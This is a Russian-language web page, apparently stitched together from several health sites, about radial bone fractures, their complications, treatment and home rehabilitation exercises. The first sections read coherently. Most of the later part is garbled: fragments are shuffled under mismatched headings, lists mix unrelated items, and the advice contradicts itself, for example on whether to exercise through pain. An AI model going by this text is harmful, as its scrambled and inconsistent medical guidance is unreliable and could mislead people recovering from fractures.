          <p><iframe src="https://www.youtube.com/embed/tLPi6b6cBdU?feature=oembed"></iframe></p>
          <p>Перелом лучевой кости – один из сложных видов. Лечение, реабилитация сложные, длительные.</p>
          <p>Процесс ускорения зависит только от желания и стремления самого пациента скорее вернуться к полноценной жизни. В этом периоде принятие самостоятельных решений, игнорирование рекомендаций не желательны.</p>
          <p>Один из наиболее распространенных явлений – это отеки конечности и отсутствие нормального процесса заживления ран.</p>
          <p>После перелома лучевой кости, особенно со смещением, может произойти разрыв нервов, сухожилий. Это приводит к потере чувствительности, особенно в пальцах.</p>
          <p>Если были порваны сухожилья, рука может начать сохнуть. Поврежденные нервы не получают импульсы головного мозга, что приводит к частичной или к полной потере чувствительности и полноценного движения руки.</p>
          <p>Именно поэтому к реабилитационному периоду медики подходят внимательно и пытаются призвать каждого пациента строго соблюдать все рекомендации.</p>
          <p>Их можно разделить на две группы: непосредственные осложнения травмы и ее отдаленные последствия.</p>
          <p>К непосредственным осложнениям травмы относятся:</p>
          <ul>
            <li>Повреждение нервного пучка (например, разрыв). Влечет за собой нарушение чувствительности (тепловой, тактильной, двигательной и др.);</li>
            <li>Повреждение пальцевых сухожилий, в результате чего может быть нарушена функция сгибания или разгибания кисти;</li>
            <li>Повреждение кровеносных сосудов с формированием гематомы;</li>
            <li>Частичный или полный разрыв мышц;</li>
            <li>Инфекционные осложнения (например, присоединение инфекции к раневой поверхности).</li>
          </ul>
          <p>Отдаленные осложнения встречаются не так часто. К ним относится остеомиелит (гнойное расплавление кости), деформация конечности из-за неправильного сращения костных отломков, формирование контрактур.</p>
          <h3>Особенности перелома лучевой кости&nbsp;у ребенка</h3>
          <p><iframe src="https://www.youtube.com/embed/QolLnJNzT94?feature=oembed"></iframe></p>
          <p>Кости ребенка по своей структуре отличаются от костей взрослого человека. Это обусловлено наличием зон роста костей, лучшим кровоснабжением, а так же особенностями надкостницы – оболочки, которая покрывает кости снаружи.</p>
          <p>Для детского возраста очень характерно формирование переломов по типу «зеленой ветви», или поднадкостничного перелома. За счет того, что надкостница у детей очень гибкая, она не теряет своей целостности при травме.</p>
          <p>При падении или ударе кость прогибается, выпуклая сторона ее ломается, а вогнутая остается нетронутой. Таким образом, перелом получается неполным и заживает намного быстрее.</p>
          <p><iframe src="https://www.youtube.com/embed/6Er9EWn_Xn0?feature=oembed"></iframe></p>
          <p>Несмотря на перечисленные особенности к переломам у детей стоит относиться серьёзно. Нередки случаи, когда неправильное сращение костей в детстве оставляет отпечаток в виде нарушения функции руки на всю жизнь.</p>
          <p>ПОДРОБНЕЕ ПРО:&nbsp; Как отличить ушиб мизинца на ноге от перелома</p>
          <p><span class="mylink" data-url="https://momentpereloma.ru/reabilitaciya/kak-razrabotat-ruku-posle-pereloma-luchevoy-kosti/">momentpereloma.ru</span></p>
          <h2>Перелом лучевой кости в типичном месте: как разработать руку</h2>
          <p>Переломы костей предплечья составляют порядка 30 % от всех возможных переломов. Как правило, перелом при падении на вытянутую руку приводит к перелому длинных участков костей предплечья — лучевой или локтевой. Чаще всего страдает лучевая в так называемом «типичном месте» — в нижней трети, возле запястья. После проведения операции и восстановления целостности кости, одним из важнейших компонентов лечения перелома лучевой кости является лечебная гимнастика. Специальные упражнения, направленные на то, чтобы улучшать циркуляцию крови (а, значит, снабжать костную ткань необходимым питанием), ускоряют заживление раны и способствуют полноценному восстановлению всех функций сломанной конечности. После того как будет снята иммобилизация, лечебная гимнастика&nbsp;помогает устранить ограничение подвижности сустава, снизить мышечную слабость, уменьшить проявления остеопороза, который часто диагностируется у пациентов с переломами.</p>
          <p>Следующий комплекс упражнений после перелома «в типичном месте» можно выполнять дома самостоятельно:</p>
          <p>1. Исходное положение: положите руки на стол ладонями вниз. Сожмите кулаки, затем широко разведите пальцы. Повторите упражнение 5-6 раз, потом положите руки ладонями вверх и выполните аналогичное упражнение еще 5-6 раз.</p>
          <p>2. Исходное положение: то же. Не отрывая предплечья от столешницы, приподнимите кисть. Повторите 4-6 раз, потом поверните руку ладонью вверх и снова приподнимите кисть, не отрывая предплечья от стола. Повторите 4-6 раз.</p>
          <p>3. Исходное положение: то же. Не отрывая предплечья от стола, поворачивайте руку ладонью вверх и вниз. Повторите 3-5 раз.</p>
          <p>4. Исходное положение: обопритесь локтями на стол, предплечья поставьте вертикально. Поочередно сгибайте и разгибайте пальцы. Повторите 5-6 раз.</p>
          <p>5. То же упражнение, но сдавливая в пальцах небольшой резиновый мячик.</p>
          <p>6. Исходное положение: то же, что и в 4-5. Сгибайте и разгибайте руку в лучезапястном суставе: ладонное и тыльное сгибание. Повторите 4-5 раз.</p>
          <p>7. Исходное положение: опершись локтями на стол, ладони повернуты друг к другу, предплечья вертикально. Выполните движения кистями в лучезапястном суставе «к себе» и «от себя». Повторите 5 раз.</p>
          <p>8. То же исходное положение. Поворачивайте руки ладонями к себе и от себя.</p>
          <p>9. Исходное положение: больная рука вытянута, лежит на столе. Не отрывая ладонь от стола, приподнимайте локоть. Повторите 4-5 раз.</p>
          <p>10. Исходное положение: обе руки опираются локтями на стол на ширине плеч, предплечья держать вертикально. Прижмите ладони друг к другу, держа пальцы прямыми. Раскачивайте кисти на себя и от себя, здоровая рука помогает больной. Выполните упражнение 4-5 раз.</p>
          <p>При переломах опасно как перетрудить, так и недоразработать руку. По мере разработки больной руки, следует увеличивать количество повторений каждого упражнения. Полезно добавлять игровые упражнения: удары мяча о стол ладонью, прокатывание мяча между предметами, сжимание мяча, отжимание мокрой поролоновой губки досуха и тому подобное.</p>
          <p>Следует знать, что при переломах конечностей у женщин в периоде менопаузы особенно велика опасность возникновения посттравматического остеопороза — болезни Зудека. Это болевой синдром, возникающий после травмы конечностей, сопровождающийся длительными вазомоторными, трофическими нарушениями и остеопорозом, который относится к нейрорефлекторным альгодистрофиям. Очень часто интенсивность болевых ощущений превышает тяжесть травмы. Предрасполагающими факторами к появлению синдрома Зудека являются повторные репозиции переломов костей (в случае, когда после первой операции кость срослась неправильно), а также вправления вывихов, раздражение срединного нерва в канале запястья при неправильно сросшемся переломе лучевой кости или застарелом вывихе полулунной кости. Как правило, атрофия Зудека развивается дистальнее места повреждения, чаще в области кисти и стопы, реже в области коленного и других суставов. Клинически при этом синдроме отмечают постоянные интенсивные боли. Больной часто пытается держать руку неподвижно, но после иммобилизации боли не исчезают. Развивается диффузный плотный отек тыла кисти, кожа может ощущаться как горячая или, наоборот, холодная и цианотичная (т. н. мраморная кожа). Рентгенограмма показывает выраженный пятнистый остеопороз костей запястья. Кожа постепенно становится тонкой и блестящей, теряет складчатость строения. При синдроме Зудека, наряду с консервативным медикаментозным лечением, также показаны лечебные упражнения, но проводить их нужно осторожней и с меньшей интенсивностью. Таким больным показаны также физиотерапевтические процедуры и массаж. Следует избегать грубых манипуляций, которые могут спровоцировать обострение патологического процесса. Течение заболевания длительное, прогноз не всегда благоприятный. Обычно улучшение наступает не раньше, чем через полгода-год.</p>
          <p><span class="mylink" data-url="http://panacea.ru/info/perelomy/perelom-luchevoj-kosti-v-tipichnom-meste-kak-razrabotat-ruku/">panacea.ru</span></p>
          <h2>Разработка руки после перелома лучевой кости видео</h2>
          <p>​Неврит Турнера.​</p>
          <p>​Через 1,5 недели после перелома применяется магнитная стимуляция мышц и пораженных нервов, импульсное ЭП УВЧ, инфракрасная лазеротерапия (воздействие непосредственно через гипсовую повязку) или красная лазеротерапия (в гипсе вырезают отверстия для излучателя).​​При наличии внесуставных неоскольчатых переломов под местной анестезией проводится ручная репозиция отломков и накладывается двухлонгетная гипсовая повязка. После спадания отека она меняется на циркулярную гипсовую повязку до конца срока иммобилизации.​​Массаж должен быть максимально осторожным, а боль или другие неприятные ощущения должны насторожить​</p>
          <p>​Начать можно все со сгибательно-разгибательных движений. Больная рука укладывается на стол, а здоровой приподнимается и опускается кисть, производить можно и движения в стороны. Кратность исполнения может составлять до 10 раз, после чего можно начать разминать пальцы.​</p>
          <ul>
            <li>​руку положить ладонью вверх. Напрягая руку, сжимать пальцы в кулак и разжимать. Повторять до тех пор, пока рука не устанет.​</li>
            <li>​падения с высоты, которые способны привести к данному виду повреждения;​</li>
            <li>​Показаны к ношению при противопоказаниях к использованию пластин и винтов. При всех открытых переломах прооперировать пациента нужно как можно скорее, тщательно продезинфицировать ткани вокруг перелома. Рану зашивают и крепят аппарат на 4-6 недель.​</li>
          </ul>
          <p>​При закрытом переломе нужно обездвижить поврежденную конечность при помощи твердой шины или иных подручных средств. Шина накладывается от середины плеча до основания пальцев.​</p>​вторично открытый&nbsp;​
          <h4>Возможные причины переломов</h4>
          <p>​- отломок лучевой кости сдвинут к тыльной стороне предплечья. Он носит имя хирурга, который впервые описал этот вид перелома. Такой перелом еще называют разгибательным.​</p>
          <ul>
            <li>​Повреждения предплечья являются наиболее частыми травмами. Предплечье состоит локтевой и лучевой костей. Вверху они направлены на локоть, внизу – на запястье. Локтевая кость подходит к мизинцу, а лучевая – к большому пальцу руки.​</li>
            <li>​Массаж воротниковой области, общее ультрафиолетовое облучение.​</li>
            <li>​В некоторых ситуациях переломы лучевой кости сочетаются с вывихом головки локтевой кости. В таком случае помимо репозиции отломков необходимо вправить головку локтевой кости.​</li>
            <li>​Начинают массаж с предплечья, постепенно переходя на кисть.​</li>
            <li>​Далее необходимо поднимать пальцы, на плоской поверхности стола. Вначале это делают здоровой рукой, а после самостоятельно. Кратность исполнения составляет до 10 раз.​</li>
          </ul>​Через некоторое время следует усилить нагрузку, усложняя упражнения и увеличивая количество движений. На этой стадии реабилитации желательно заняться дополнительной работой для рук. Например, хорошо помогает разрабатывать пальцы и запястье вязание крючком. Не надо опасаться лишней нагрузки на руку и жалеть себя, ощущая боль. Физические упражнения только помогут быстрее восстановить двигательную активность руки.​
          <p>​лечение и профилактика остеопороза.​</p>
          <p>​Отрицательные моменты:​</p>
          <ol>
            <li>​Руку сгибают под прямым углом и помещают в косынку, обвязанную вокруг шеи. Уменьшить боль можно при помощи укола анальгина или приложения льда к месту повреждения.​​– повреждение кожи изнутри.​</li>
            <li>​Перелом Смита​​Перелом луча руки является​</li>
          </ol>
          <p>​После того как гипсовую повязку заменили на съемный гипсовый ортез, гимнастика должна быть направлена на предупреждение возникновения контрактуры в суставах: последовательно от пальцев к плечу прорабатываются все суставы. Добавляется эрготерапия: восстановление навыков самообслуживания. В этот период очень полезны: массаж, тепловые физиопроцедуры, лечебная гимнастика в теплой воде (гидрокинезотерапия), механотерапия.​</p>
          <p>​Иммобилизация: фиксация гипсовой повязкой от основания пальцев до верхней трети плеча в физиологическом положении.​</p>
          <h5>Другие виды повреждений луча</h5>
          <p>​Вначале движения плавные, выполняются с малой интенсивностью. После амплитуда увеличивается по мере процесса реабилитации. Зачастую назначается до 10 сеансов массажа, кратность и количество устанавливается врачом индивидуально в зависимости от тяжести травмы и степени смещения.​</p>
          <ul>
            <li>​Рука остается также на столе, только теперь необходимо сводить и разводить пальцы. Пальцы скользят по поверхности стола, а кратность исполнения составляет от 6 до 12 раз. Кисть перекладывается ладонью вверх и в таком положении сжимают пальцы в кулак, а после разжимают их. Кратность исполнения составляет от 5 до 10 раз.​​Если повторять упражнения каждый день, то восстановление после перелома лучевой кости будет продвигаться активнее за счет ускорения кровообращения и активизации мышц руки. Так можно быстрее вернуться в нормальное жизненное русло.​</li>
            <li>​Переломы костей случаются у людей разного возраста. Наиболее рискуют люди старшего поколения. В силу возрастных изменений кальция в организме становится недостаточно, и кости приобретают повышенную ломкость. Особенно страдают частыми переломами больные остеопорозом.​​аппараты дорогие;​</li>
            <li>​При открытом переломе необходимо остановить кровотечение, продезинфицировать рану и наложить чистую повязку. Чтобы предотвратить потерю крови при артериальном кровотечении, нужно наложить жгут на середину плеча. Закрепляющая повязка такая же, как и при закрытом переломе. Лед поможет снять отек. Далее больного нужно госпитализировать.​​Открытый перелом требуют срочного медицинского вмешательства из-за риска заражения и предупреждения осложнений в период сращения кослей .​</li>
            <li>​- противоположен перелому Колеса. Смещение происходит в сторону ладони. Впервые подобный случай был описан врачом в 1847 году. Его называют сгибательным.​​последствием падения на вытянутую руку​</li>
            <li>​Тепловой режим при занятиях в воде должен быть мягким. Температура воды: от 34 до 36 °С. Гимнастика проводится при полностью погруженной в воду руке (предплечье, кисть). Гидрокинезотерапия назначается после снятия гипсовой повязки.​​Переломы лучевой кости в области шейки и головки бывают следующих видов:​</li>
            <li>​Во время массажа не должно быть никаких болевых ощущений или дискомфорта.​​Мелкие предметы, шарики, цилиндры, банки — всё это может помочь в ходе реабилитации​</li>
            <li>​Для того чтобы не допускать переломы следует соблюдать простые правила. Вот некоторые из этих правил:​​Содержание:​</li>
            <li>​риск инфицирования из-за стержней над кожей;​​На фото виден перелом лучевой кости руки​</li>
          </ul>​Классификация переломов важна в связи с тем, что от вида перелома зависит метод его лечения.​
          <p>​Особенно важно знать первые признаки перелома ребер. Именно этот перелом наиболее часто заканчивается повреждением внутренних органов. Подробности читайте в нашей статье.​</p>
          <h4>Что происходит при переломе</h4>
          <p>​.​</p>
          <ul>
            <li>​Уделяется внимание всем суставам от пальцев до локтей. На начальных этапах пациент помогает себе делать упражнения&nbsp;здоровой рукой. Все движения должны выполняться до болевого синдрома, а не через него.​</li>
            <li>​без смещения костных отломков;​</li>
            <li>​В периоде реабилитации важный этап занимает питание, поскольку кости требуется поступление питательных веществ. Именно так кость получает все необходимые ресурсы. Диета должна содержать как можно больше кальция, магния, эти минералы способствуют скорейшей консолидации, способствует этому и коллаген. Витамины необходимы организму для развития иммунитета и сил.​</li>
            <li>​Пальцами можно перебирать мелкие предметы или выполнять ползающие движения по поверхности стола.​</li>
            <li>​ходить там, где есть хорошее освещение;​</li>
          </ul>
          <h4>Диагностические методы</h4>
          <p>​Как предупредить переломы​</p>
          <h5>Виды диагностики</h5>
          <p>​некомфортные перевязки и обработки ран;​</p>
          <ol>
            <li>​Чтобы грамотно лечить перелом, нужно сначала оценить характер повреждения, а только потом выбирать метод.​​Симптомы перелома лучевой кости:​</li>
            <li>​Своевременная первая помощь при переломе ключицы определяет общий успех лечения и последующей реабилитации. Подробности вы можете найти здесь.​​Травмы, сопутствующие перелому лучевой кости:​</li>
            <li>​Начинаются упражнения со сгибания и разгибания в суставах, затем делается&nbsp;приведение и отведение, пронация и супинация.​​оскольчатый перелом со смещением;​</li>
          </ol>
          <h4>Лечение и первая помощь</h4>​В пищу нужно употреблять овощные пюре и супы, полезны кисломолочные продукты, мягкие каши содержат большое количество клетчатки. Сам рацион питания должен быть разнообразным.​
          <h5>Первая помощь при переломе</h5>
          <p>​Ползающие движения можно делать не только на поверхности стола, но и лежа по поверхности стены или кровати, в любое удобное время. После можно проделать движения, которые напоминают процесс соления. Все напоминает попытку подсолить блюдо во время его приготовления. Кратность повторений составляет до 10 раз.​</p>
          <p>​необходимо повседневную обувь выбирать с нескользящей подошвой и желательно без каблука;​</p>
          <p>​Переломы лучевой кости могут образовываться в типичном и нетипичном месте. Перелом в области запястья является типичным. Он может быть со смещением или без смещения.​</p>
          <p>​риск отсутствия динамики в суставном соединении.​</p>
          <p>​Главная цель лечения перелома - вернуть поврежденную конечность, а, соответственно, и человека к прежнему уровню функционирования.​</p>
          <h4>Лечебные процедуры</h4>
          <p>​болевые ощущения в суставе, которые усиливаются при движении рукой;​</p>​Cреди других видов переломов различают:​
          <p>​перелом локтевой кости;​</p>
          <h5>Безоперационное лечение</h5>
          <p>​Вполне возможно дополнять упражнения в воде занятиями с мягкими губками и мячиками, впоследствии размер предметов должен уменьшаться. Для тренировки мелкой моторики в воду опускаются пуговицы, которые пациент должен захватывать и вылавливать.​</p>
          <p>​внутрисуставный перелом.​</p>
          <p>​Овощное пюре Кефир Каша​</p>
          <p>​После кисть снова переворачивают ладонью вниз и имитируют игру на струнном инструменте или фортепиано. Для большего удовольствия проделывать это упражнение можно под музыку, но это строго по желанию человека.​</p>
          <h5>Оперативное лечение</h5>
          <p>​зимой по скользкой дороге стараться идти неспешно;​</p>
          <p>​Если случается перелом, необходимо немедленно обратиться в травмпункт. Больному обязательно должны сделать рентген - снимок. Врач на основании снимка сложит переломанную кость и зафиксирует ее в гипс. По истечении некоторого времени (около месяца) гипс снимается. Делается повторный рентгеновский снимок в месте перелома, чтобы убедиться, что кость срослась правильно, и не образовалось смещение.​</p>
          <p>​Виды переломов лучевой кости настолько разные, как и способы их лечения, то и реабилитация после перелома лучевой кости для каждого пациента подбирается свое.​</p>
          <ul>
            <li>​Есть много вариантов лечения.​</li>
            <li>​кованность движений;​</li>
            <li>​внутрисуставной​</li>
          </ul>
          <h5>Открытая репозиция перелома</h5>
          <p>​вывих рядом расположенных костей;​​Физические факторы, применяемые в постиммобилизационный период: парафиновые аппликации, электрофорез лидазы, калия, ультрафонофорез лидазы, электростимуляция мышц, солевые ванны.​</p>
          <p>​В первую очередь необходимо диагностировать перелом и узнать, есть ли смещение костных отломков. После этого выстраивается тактика лечения. При&nbsp;отсутствии смещения отломков назначается консервативное лечение, заключающееся в обезболивании и накладывании гипсовой повязки. В случае наличия смещения отломков или раздробления головки кости необходимо оперативное лечение, заключающееся в проведении остеосинтеза.​</p>
          <h5>Аппараты внешней фиксации</h5>
          <p>​Процесс реабилитации занимает определенное время и требует максимальной затраты сил самого пострадавшего. Врач или реабилитолог только направляет или советует, а от человека зависит, насколько быстро он избавится от последствий перелома или произведенного оперативного вмешательства.​</p>
          <p>​Упражнения могут занять около получаса, лучше их повторять несколько раз в день​</p>
          <ul>
            <li>​прежде чем перейти проезжую часть, посмотреть, не приближается ли движущийся автотранспорт;​</li>
            <li>​После того как сняли гипс, необходимо заняться разработкой поломанного и заново сросшегося запястья. Надо быть готовым к тому, что процесс восстановления будет болезненным. Снять болевые ощущения поможет теплая ванна.​</li>
            <li>​Рука срастается через 1,5 – 2 месяца.​</li>
            <li>​Переломы луча без смещения закрепляются гипсом или полимерной повязкой. Если перелом лучевой кости со смещением, то части кости ставят в правильное положение и фиксируют до сращения.​</li>
          </ul>
          <h4>Восстановление после перелома</h4>
          <p>​отек;​</p>
          <p>​- линия перелома охватывает лучезапястный сустав;​</p>
          <p>​разрывы связок.​</p>
          <p>​На третьем этапе, когда фиксация не требуется, нагрузка на пораженную конечность не ограничивается. При выполнении комплекса лечебной физкультуры используется дополнительное оборудование для отягощения, а также висы и упражнения на сопротивление. В этом периоде делается упор на полное восстановление конечности и устранение остаточных явлений перелома.​</p>
          <p>​При раздроблении или оскольчатом переломе головки лучевой кости ее могут удалить. Однако такие меры&nbsp;не практикуются у детей, чтобы не затронуть зону роста кости.​</p>
          <ul>
            <li>​По количеству пораженных костей различают переломы:​</li>
            <li>​Есть упражнение, для которого понадобится цилиндр, имеющий диаметр примерно 4 см. Такой цилиндр может заменить банка с клеем. Он обхватывается всеми пальцами, по очереди выпрямляется каждый палец, после чего его возвращают в исходное положение.​</li>
            <li>​обеспечить постоянное пополнение кальция в организме, чтобы укрепить кости. В определенной норме кальция особенно нуждаются дети;​</li>
          </ul>
          <p>​Воду налить в таз или другую емкость, где сможет поместиться не только кисть руки, но и предплечье. Температура воды не должна быть ниже 35 С. Можно делать следующие упражнения:​</p>
          <p>​В первое время после перелома для снятия боли и отечности используют УВЧ и ультразвук. Также после перелома лучевой кости полезны упражнения с целью восстановления кровотока и профилактики мышечной гипотрофии.​</p>
          <h4>Возможные осложнения</h4>
          <p>​Вовремя не проведенное лечение грозит развитием артроза сустава и потерей подвижности руки.​</p>​кровоизлияние в сустав;​
          <h4>Профилактические меры</h4>
          <p>​внесуставной​</p>
          <ul>
            <li>​Именно эти травмы составляют четверть от общего числа переломов костей рук и 90% от переломов костей предплечья. У женщин переломы лучевой кости в «типичном месте» встречаются в 2 раза чаще, чем у мужчин. Причина этому меньшая плотность костной ткани женского организма.​</li>
            <li>​Лечебная физкультура включает в себя комплексы гимнастики, механотерапии и гидрокинезотерапии.​</li>
            <li>​Одним из самых часто встречающихся повреждений предплечья является перелом лучевой кости в типичном месте. Тогда область перелома локализуется в нижней части луча. Данное повреждение получается в результате падения на вытянутую руку при согнутом или разогнутом лучезапястном суставе.​</li>
          </ul>
          <h4>Видео: Как избежать осложнений при переломе лучевой кости</h4>
          <p>osteocure.ru</p>
          <h3>Упражнения после перелома лучевой кости</h3>
          <p>​изолированные — травмирована одна кость;​</p>
          <p>​Длительность гимнастики составляет примерно 25 минут, за день можно выполнять от двух до трех циклов лечебной гимнастики.​</p>
          <ul>
            <li>​иногда осуществлять посильные физические нагрузки, позволяющие укреплять скелет и мышцы конечностей;​</li>
          </ul>
          <h4>Перелом лучевой кости руки</h4>
          <p>​Погрузить руку до середины предплечья в воду, ладонь ребром поставить на дно. Как можно энергичнее сгибать и разгибать руку в области запястья. Повторить это упражнение следует не менее шести раз.​</p>
          <p>​Если пациент прооперирован с применением пластины, то доктор назначит ЛФК сустава через 7 дней после операции.​</p>
          <h4>Упражнения для запястья в воде</h4>
          <p>​Конечность будет неподвижной в течение 4-5 недель.​</p>
          <p>​припухлость в области плечевого соединения.​</p>
          <ul>
            <li>​- не охватывает область сустава;​</li>
            <li>​Чаще всего переломы луча в «типичном месте» встречаются у женщин климактерического возраста и у детей до 10 лет.​</li>
          </ul>
          <p>​Гидрокинезотерапия: занятие проводится как на прошлом этапе, но дополняется выполнением бытовых манипуляций. Они призваны увеличивать амплитуду движения в суставах и позволяют пациенту расширить объем упражнений: имитация мытья рук и посуды, стирки и выжимания и т. д.​</p>
          <p>​Иммобилизация: от пястно-фалангового сочленения до верхней трети предплечья. Срок: от 1 месяца (перелом без смещения костных отломков) до 1,5—2 месяцев (при смещении отломков).​</p>
          <h4>Упражнения для запястья за столом</h4>
          <p>​множественные — поражены несколько костей;​</p>
          <ul>
            <li>​Со временем необходимо увеличивать амплитуду движений, делают это каждые два&nbsp;— дня. В случае регулярного и правильного выполнения упражнений, строгого следования рекомендациям, срок реабилитации сокращается, и восстановление проходит намного быстрее.​</li>
            <li>​вести активный и здоровый образ жизни.​</li>
            <li>​Положить руку до локтя на дно емкости ладонью вниз. Попеременно руку поворачивать то вверх ладонью, то ладонью вниз, чтобы она коснулась днища. Повторять упражнение не менее шести раз.​</li>
            <li>​По окончании периода сращивания назначаются такие восстановительные процедуры:​</li>
            <li>​Потом врач выписывает направление на ЛФК, где после перелома лучевой кости сустав проходит необходимую реабилитацию.​</li>
            <li>​Такие переломы клинически слабо выражены, поэтому постановка окончательного диагноза производится после изучения рентгеновского снимка. Кроме того, нужно учитывать, сочетается ли перелом луча с переломом локтевой кости или вывихом.​</li>
            <li>​открытый​</li>
          </ul>
          <p>​Среди наиболее частых причин переломов лучевой кости руки выделяют такие:​</p>
          <p>​Лечебную физкультуру дополняют эрготерапией (восстановление бытовых навыков и функций самообслуживания).​</p>
          <h4>Как предупредить переломы</h4>
          <p>​Лечебная гимнастика: дыхательные упражнения, комплексы гимнастики для свободных от гипсовой повязки суставов с обязательным вовлечением пальцев кисти.​</p>
          <ul>
            <li>​сочетанные — повреждены кости и внутренние органы.​</li>
            <li>​Это важный этап в процессе реабилитации и направлен он на ликвидацию спазма мускулатуры, рассасывание гематомы и отека.​</li>
            <li>​Любая травма, тем более перелом, нарушают обычный ритм жизни человека. Как говорится, вышибает из колеи. Чтобы этого не допустить, нужно быть внимательнее и иметь определенное чувство осторожности.​</li>
            <li>​Достаточно проделывать такие упражнения один раз в сутки.​</li>
            <li>​лечебная физкультура;​</li>
            <li>​Операция при переломе лучевой кости применяется в случае невозможности правильного поддержания кости до сращения при помощи гипса. В этом случае медики выполняют фиксацию спицами через кожу или операцию pакрытая репозиция и фиксация спицами через кожу,- самый популярный метод международной медицины.​</li>
            <li>​К основным методами диагностики относятся:​</li>
          </ul>
          <p>​сопровождается повреждением кожи;​</p>​падение на вытянутую руку;​
          <h4>Re: Упражнения после перелома лучевой кости</h4>
          <p>​Полное восстановление конечности происходит через 4-5 месяцев при изолированном переломе и через 6-7 месяцев при множественном переломе.​</p>
          <p>VekZhivu.com</p>
          <h3>Реабилитация после перелома лучевой кости со смещением и без (ЛФК и др методы)</h3>
          <h4>Гимнастика</h4>
          <p>​Постиммобилизационный период: упражнения выполняются перед столом с гладкой поверхностью для облегчения скольжения руки. Полезны упражнения в теплой воде, а также бытовые нагрузки, в частности самообслуживание. Необходимо исключить ношение тяжестей и висы. Весьма полезен массаж пораженной конечности.​</p>
          <p>​Переломы лучевой кости резко снижают трудоспособность пациентов и проявляются резкой болезненностью в предплечье и отеком. В зависимости от вида перелома симптоматику могут дополнять наличие гематомы, разрыва тканей с выходом кости в рану, наличие деформации в области перелома при неповрежденном кожном покрове и т. д.​</p>
          <p>​После перелома в месте травмы возникает кровоизлияние, которое по объему может иметь разные размеры. Нередко оно достигает значительных масштабов (при переломе таза до 3 литров, бедра&nbsp;— до 1,5&nbsp;— 2 литров). Постепенно гематома рассасывается в некоторых случаях она может нагноиться или стать причиной развития ложного сустава. Но и есть и положительный момент, она является первоначальным этапом сращения перелома.​​Рубрика: Опубликовано Belka в Пт, 01/24/2014 - 00:41.​</p>
          <p>​Упражнения помогают нормализовать кровообращение в травмированном месте и быстрее восстановить мышечные волокна.​</p>
          <p>​массаж;​</p>
          <p>​Сначала доктор закрыто устраняет смещение, затем через отломки в определенных направлениях вставляются спицы.​</p>
          <p>​Обычная рентгенография в 2-х проекциях​</p>
          <p>​закрытый перелом​</p>
          <p>​остеопороз – повышенная хрупкость костей, особенно при нагрузках и ударах, характерен для людей возрастом от 60 лет;​</p>
          <p>​При плохо срастающихся переломах и формировании ложных суставов назначается ударно-волновая терапия. Этот метод основан на точечном воздействии ультразвуковой волной в область перелома для стимуляции процессов регенерации тканей и ускорения образования костной мозоли. Данный вид терапии&nbsp;позволяет ускорить время реабилитации и в определенных случаях&nbsp;является прекрасной альтернативой оперативному лечению.​​Очень часто перелом лучевой кости в типичном месте сочетается с отрывом шиловидного отростка. Диагноз ставится по данным опроса, осмотра, пальпации (синдром крепитации отломков), а также итогам рентгенологического исследования.​</p>
          <p>​Диагноз ставится на основе опроса, осмотра, пальпации, наличия патологических синдромов (крепитация, патологическая подвижность), а также комплекса инструментально-диагностических результатов.​</p>
          <p>​Чтобы ускорить процесс сращения используется:​</p>
          <p>​С момента снятия гипса у моей мамы уже прошло полгода, а рука все еще дает о себе знать. Как оказалось, перелом лучевой кости не так уж прост, и срок реабилитации может быть достаточно долгий. Процедуры, которые назначают в поликлинике: парафин, массаж и упражнения. Дома, в качестве упражнений, можно еще сжимать небольшой резиновый мячик, подбрасывать его и ловить одной рукой. Если есть фитбол, то можно надавливать на него рукой, насколько это возможно.​</p>
          <p>​Восстановительные процедуры можно делать за столом во время выполнения какой-то работы, чередуя занятие делом и физические движения рукой. Несколько несложных упражнений помогут быстрее восстановить полноценные функции сломанной руки. Вот некоторые из них:​​фонофорез.​</p>
          <h4>Физиотерапевтические процедуры</h4>
          <p>​Отрицательные моменты:​</p>
          <p>​– самый популярный и доступный метод диагностирования переломов.​</p>
          <p>​лучевой кости;​</p>
          <ul>
            <li>​автомобильная авария;​</li>
            <li>​Осложнения после переломов лучевой кости бывают спровоцированы самим характером перелома, неправильной тактикой лечения или действиями пациента. Их разделяют на ранние и поздние.​</li>
            <li>​Смещение шиловидного отростка при переломе может быть не только в тыльную или ладонную область, но и под различными углами. Тактика лечения подбирается строго индивидуально в каждом конкретном случае после проведения рентгенологического исследования, а в некоторых случаях – компьютерной томографии.​</li>
            <li>​Целью лечения является восстановление анатомической целостности кости и функции поврежденного отдела.​</li>
          </ul>
          <p>​электростимуляция;​</p>
          <h4>Массаж</h4>
          <p>​Добросовестное выполнение упражнений в интересах самого пациента​</p>
          <p>​положить руку на поверхность стола. Делать сгибающие и разгибающие движения кистью, поворачивая руку вверх-вниз;​</p>
          <p>​После выздоровления полезны теплые хвойные, хвойно-солевые ванны.​​риск заражения раны и попадания инфекции вместо перелома из-за наличия спиц над кожей;​</p>
          <p>​Компьютерная томография​</p>
          <h4>Питание</h4>
          <p>​перелом шейки​</p>
          <p>​падения с велосипеда;​</p>
          <h4>Что полезно есть после перелома лучевой кости (фото)</h4>​Ранние осложнения:​
          <p>​Одним из видов лечения данного перелома является ручная репозиция отломков под местной анестезией с последующей гипсовой иммобилизацией конечности. Однако данный подход может вылиться во вторичное смещение костных отломков, что усложнит дальнейшее лечение перелома.​</p>
          <p>spina-sustav.ru</p>
          <p>​Существует два вида лечения переломов: оперативный и консервативный. К хирургическим вмешательствам стараются прибегать в крайних случаях и при наличии определенных показаний для данного метода лечения.​</p>
          <ul>
            <li>​электрофорез (можно с новокаином, с целью снятия боли); магнитотерапия;​</li>
            <li>​Перед тем как начать лечебную гимнастику (ЛФК), человек должен самостоятельно научиться сгибать и разгибать руку. Простые упражнения будут способствовать нормализации кровотока и питания сустава, приучают мышцы к работе и готовят их к более сложным движениям и нагрузкам.​</li>
            <li>​расположить кисть ребром на поверхности стола, неспешно поворачивая ладонь, касаться кончиками пальцев стола с обеих сторон ладони;​</li>
          </ul>
          <p>​Все зависит от пациента. Насколько он сам упорно борется за восстановление подвижности конечности.​</p>
          <p>​длительное ношение гипсовой повязки;​</p>
          <h3>Принципы лечения переломов лучевой кости</h3>
          <p>​– актуальна при внутрисуставном переломе для оценки выравнивания суставной поверхности. В периоде после операции дает точные сведения о сращении кости.​</p>
          <p>​лучевой кости;​</p>
          <p>​травмы на производстве и т.п.​</p>
          <p>​Присоединение инфекции с развитием гнойного процесса при открытом переломе.​</p>
          <p>​Реабилитация перелома костей предплечья при различных видах переломов в данной анатомической области различается незначительно. Важно знать общие направления восстановительных мероприятий и варьировать методики в зависимости от особенностей конкретного перелома.​</p>
          <p>​Переломы лучевой кости классифицируются&nbsp;в зависимости от травматического фактора и индивидуальных особенностей организма пациента.​</p>
